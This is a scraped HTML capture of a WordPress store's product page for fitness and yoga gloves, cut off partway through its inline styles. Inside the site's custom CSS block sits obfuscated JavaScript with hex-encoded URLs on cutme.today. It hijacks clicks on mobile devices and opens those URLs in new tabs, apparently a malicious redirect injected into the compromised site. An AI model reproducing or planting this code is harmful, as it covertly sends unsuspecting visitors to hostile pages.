

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://janitrends.com/versatile-fitness-and-yoga-gloves/
body_size: 122598
content:
<!doctype html>
<html lang="en-US" class="no-js" xmlns="http://www.w3.org/1999/html">
<head>
    <link rel="shortcut icon" href="//janitrends.com/wp-content/uploads/2024/01/fav-1.png"/>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, shrink-to-fit=no, minimal-ui">
    <style>
    

    </style>            <meta property="og:image" content="https://img11.sellvia.com/uploads/2023/11/28/79127d0abde4d97181047e0a0da6a4e6.jpg"/>
            <meta property="og:image:width" content="768" />
            <meta property="og:image:height" content="768" />
        <title>Versatile Fitness and Yoga Gloves | Jani Trends</title><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Versatile Fitness and Yoga Gloves | Jani Trends</title>
	<meta name="description" content="Experience comfort and grip with Jani Trends&#039; Versatile Fitness and Yoga Gloves. Perfect for enhancing your workout with flexibility and support." />
	<link rel="canonical" href="https://janitrends.com/versatile-fitness-and-yoga-gloves/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Versatile Fitness and Yoga Gloves" />
	<meta property="og:description" content="Experience comfort and grip with Jani Trends&#039; Versatile Fitness and Yoga Gloves. Perfect for enhancing your workout with flexibility and support." />
	<meta property="og:url" content="https://janitrends.com/versatile-fitness-and-yoga-gloves/" />
	<meta property="og:site_name" content="Jani Trends" />
	<meta property="article:modified_time" content="2024-10-08T01:36:01+00:00" />
	<meta property="og:image" content="https://img11.sellvia.com/uploads/2023/11/28/13bced65504b26f77f09894abf3fafe3.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://janitrends.com/versatile-fitness-and-yoga-gloves/","url":"https://janitrends.com/versatile-fitness-and-yoga-gloves/","name":"Versatile Fitness and Yoga Gloves | Jani Trends","isPartOf":{"@id":"https://janitrends.com/#website"},"primaryImageOfPage":{"@id":"https://janitrends.com/versatile-fitness-and-yoga-gloves/#primaryimage"},"image":{"@id":"https://janitrends.com/versatile-fitness-and-yoga-gloves/#primaryimage"},"thumbnailUrl":"https://img11.sellvia.com/uploads/2023/11/28/13bced65504b26f77f09894abf3fafe3.jpeg","datePublished":"2024-02-14T05:36:21+00:00","dateModified":"2024-10-08T01:36:01+00:00","description":"Experience comfort and grip with Jani Trends' Versatile Fitness and Yoga Gloves. Perfect for enhancing your workout with flexibility and support.","breadcrumb":{"@id":"https://janitrends.com/versatile-fitness-and-yoga-gloves/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://janitrends.com/versatile-fitness-and-yoga-gloves/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://janitrends.com/versatile-fitness-and-yoga-gloves/#primaryimage","url":"https://img11.sellvia.com/uploads/2023/11/28/13bced65504b26f77f09894abf3fafe3.jpeg","contentUrl":"https://img11.sellvia.com/uploads/2023/11/28/13bced65504b26f77f09894abf3fafe3.jpeg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://janitrends.com/versatile-fitness-and-yoga-gloves/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://janitrends.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://janitrends.com/product/"},{"@type":"ListItem","position":3,"name":"Versatile Fitness and Yoga Gloves"}]},{"@type":"WebSite","@id":"https://janitrends.com/#website","url":"https://janitrends.com/","name":"Jani Trends","description":"","publisher":{"@id":"https://janitrends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://janitrends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://janitrends.com/#organization","name":"Jani Trends","url":"https://janitrends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://janitrends.com/#/schema/logo/image/","url":"https://janitrends.com/wp-content/uploads/2024/01/Jani-Trends.png","contentUrl":"https://janitrends.com/wp-content/uploads/2024/01/Jani-Trends.png","width":255,"height":50,"caption":"Jani Trends"},"image":{"@id":"https://janitrends.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Jani Trends &raquo; Versatile Fitness and Yoga Gloves Comments Feed" href="https://janitrends.com/versatile-fitness-and-yoga-gloves/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://janitrends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjanitrends.com%2Fversatile-fitness-and-yoga-gloves%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://janitrends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjanitrends.com%2Fversatile-fitness-and-yoga-gloves%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='vnc2_allstyle-css' href='https://janitrends.com/wp-content/themes/el-greco/assets/css/allstyle.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='adstm-css' href='https://janitrends.com/wp-content/themes/el-greco/style.css?ver=1.8.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sellvia_front_product_css-css' href='//janitrends.com/wp-content/plugins/sellvia/assets/css/front/product.min.css?ver=0.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='front-flag-css' href='//janitrends.com/wp-content/plugins/alids/assets/front/css/flags.css?ver=1.9.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='front-cart-css' href='//janitrends.com/wp-content/plugins/alids/assets/front/css/shopping_cart.css?ver=1.9.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='search-product-css' href='//janitrends.com/wp-content/plugins/alids/assets/front/css/search-product.css?ver=1.9.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='smart_paypal-css' href='//janitrends.com/wp-content/plugins/alids/assets/front/css/smart_paypal.min.css?ver=1.9.2.7' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://janitrends.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://janitrends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://janitrends.com/?p=14093' />
		<style type="text/css" id="wp-custom-css">
			.post-type-archive-product .h1cont.aship-title.h1contflex {
    position:relative;
    margin-bottom:60px
    ;
}
.post-type-archive-product .h1cont.aship-title.h1contflex  h1{
    
}
.post-type-archive-product .h1cont.aship-title.h1contflex  h1:after{
    content:' Jani Trends';
}
.post-type-archive-product .h1cont.aship-title.h1contflex:after{
    content:"Explore Jani Trends' extensive selection of high-quality cleaning products. From janitorial supplies to advanced cleaning equipment, we have everything you need to maintain spotless cleanliness and hygiene. Enjoy reliable service and top-notch products for all your cleaning needs...";
    position:absolute;
    text-align:center;
    top:70px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x66\x5a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x65\x43\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6b\x5a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x49\x7a\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x47\x65\x6b\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x73\x6c\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x69\x47\x70\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6a\x78\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x65\x53\x59\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x50\x73\x75\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		    <style></style>
    <meta name="google-site-verification" content="ntmdCCysoOyySs88Gi7vl1ERPIzmz24q7VnqElT86fo" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B93XF14XK7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B93XF14XK7');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9FFMMC3');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9FFMMC3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><style rel="stylesheet">
:root{
    --main-menu-hover:#2eb6e9;
    --buttons-default:#444;
    --buttons-default-hover:#676767;
    --link-default:#22516c;
    --link-default-hover:#213957;
    --tp-cart-pay-btn-color:rgb(38, 191, 49);
    --tp-cart-pay-btn-color-hover:rgb(34, 164, 43);
    --tp-price-color:#444;
    --tp-discount-bg-color:#F53B3B;
    --tp-last-chance-color:#444;
    --tp-sale-badge-color:#008fd3;
    --tp-star-color:#FFBE72;
        --tp-404-bgr:url(images/404.jpg);
    --footer-background-color:#222;
    --footer-text-color:#eee;
    --footer-title-color:#b7b7b7;
    --footer-links-color:#eee;
    --footer-links-color-hover:#b7b7b7;
    --footer-copyright-color:#dadada;
    --tp-irecommend-color:#5698D5;
    --slider-home-fs-desk:60px;
    --slider-home-fs-mob:40px;
    --tp-home-buttons-color:#F53B3B;
    --tp-home-buttons-color-hover:#d0112b;
    --tp-home-buttons-text-color:#fff;
    --tp-home-buttons-text-color-hover:#fff;
    --tp-home-video-btn-color:#444;
    --tp-instock-color:#50c450;
    --tp-outofstock-color:#d93025;
    --tp-home-video-btn-color-hover:#444;
    --features-bgr-color:#f7f7f8;
    --features-title-color:#444444;
    --features-text-color:#444444;
    --tp-header-bgr:#fff;
    --tp-header-color:#444;
    --tp-header-color-hover:#676767;
    --tp-menu-bgr:#f5f5f5;
    --tp-menu-color:#444;
    --tp-menu-color-hover:#676767;
    --home-bgr-deals:#fff;
    --home-bgr-arrived:#EEF6F6;
    --home-bgr-trending:#fff;
    --home-bgr-featured:#fff;
    --single-bgr-recs:#f6f6f7;
}

.logo span,.mainhead.fixed_header .logo span,.fixed_header .logo span,.menu_hovered .mainhead .logo span {color: #333!important;}
</style>        <link rel="preload" href="https://janitrends.com/wp-content/themes/el-greco/webfonts/Roboto-Regular-webfont.woff" as="font" type="font/woff" crossorigin>
        <link rel="preload" href="https://janitrends.com/wp-content/themes/el-greco/webfonts/Roboto-Medium-webfont.woff" as="font" type="font/woff" crossorigin>
        <link rel="preload" href="https://janitrends.com/wp-content/themes/el-greco/webfonts/Roboto-Bold-webfont.woff" as="font" type="font/woff" crossorigin>
    

    <script>
        ajaxurl = 'https://janitrends.com/wp-admin/admin-ajax.php';
    </script>
    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: 